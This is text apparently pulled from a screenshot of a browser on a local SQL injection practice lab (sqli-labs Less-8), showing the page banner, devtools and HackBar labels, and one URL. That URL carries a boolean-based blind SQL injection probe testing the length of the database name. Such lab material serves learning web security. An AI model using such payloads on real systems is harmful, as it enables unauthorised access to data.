 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1/sql/Less-8/?id=1' and length(database())=8--+